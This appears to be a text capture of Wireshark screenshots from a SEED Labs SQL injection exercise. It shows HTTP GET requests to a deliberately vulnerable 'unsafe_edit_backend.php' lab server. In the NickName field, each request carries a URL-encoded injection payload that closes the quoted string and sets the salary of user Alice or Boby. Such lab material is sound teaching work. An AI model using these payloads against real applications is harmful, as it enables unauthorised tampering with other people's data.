 A. Alice
[SEED Labs] CAP001_E1.1.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request && http.request.uri contains "unsafe_edit_backend.php"
No. Time Source Destination Protocol Length Info
104 2026-11-22 21:0… 10.9.0.1 10.9.0.5 HTTP 375 GET /unsafe_edit_backend.php?NickName=SEED%27%2Csala
134 2026-11-22 21:0… 10.9.0.1 10.9.0.5 HTTP 374 GET /unsafe_edit_backend.php?NickName=SEED%27%2Csala
Frame 104: 375 bytes on wire (3000 bits), 375 bytes captured (3000 bits) on interface br-a28f441860e2, id 0
Ethernet II, Src: 02:42:34:90:82:42 (02:42:34:90:82:42), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.1, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 37098, Dst Port: 80, Seq: 2948067708, Ack: 1902209137, Len: 309
Hypertext Transfer Protocol
GET /unsafe_edit_backend.php?NickName=SEED%27%2Csalary%3Dsalary%2B1+WHERE+name%3D%27Alice%27+%23&Email=&Address=&PhoneNumber=&Pa
Accept-Encoding: identity\r\n
Host: www.seed-server.com\r\n
User-Agent: SEEDLabManager/2.0 local-lab\r\n
Accept: text/html\r\n
B. Boby
[SEED Labs] CAP001_E1.1.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request && http.request.uri contains "unsafe_edit_backend.php"
No. Time Source Destination Protocol Length Info
104 2026-11-22 21:0… 10.9.0.1 10.9.0.5 HTTP 375 GET /unsafe_edit_backend.php?NickName=SEED%27%2Csala
134 2026-11-22 21:0… 10.9.0.1 10.9.0.5 HTTP 374 GET /unsafe_edit_backend.php?NickName=SEED%27%2Csala
Frame 134: 374 bytes on wire (2992 bits), 374 bytes captured (2992 bits) on interface br-a28f441860e2, id 0
Ethernet II, Src: 02:42:34:90:82:42 (02:42:34:90:82:42), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.1, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 37110, Dst Port: 80, Seq: 687998409, Ack: 3583251226, Len: 308
Hypertext Transfer Protocol
GET /unsafe_edit_backend.php?NickName=SEED%27%2Csalary%3Dsalary%2B1+WHERE+name%3D%27Boby%27+%23&Email=&Address=&PhoneNumber=&Pas
Accept-Encoding: identity\r\n
Host: www.seed-server.com\r\n
User-Agent: SEEDLabManager/2.0 local-lab\r\n
Accept: text/html\r\n